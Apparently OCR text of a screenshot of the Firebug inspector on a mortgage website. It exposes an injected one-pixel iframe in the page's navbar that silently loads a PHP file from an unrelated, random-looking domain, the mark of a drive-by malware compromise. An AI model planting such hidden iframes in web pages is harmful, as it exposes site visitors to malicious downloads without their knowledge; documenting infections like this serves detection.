 Firebug - Credit : minnesotahomefinance.com
File View Help
Inspect Edit | a < div.headerleft < div#header < body < html
Console HTML CSS Script DOM Net
<div id="navbar">
<iframe width="1" height="1" src="http://aarmrgdxrv.com/dl/adv448.php">
<html xmlns="http://www.w3.org/1999/xhtml">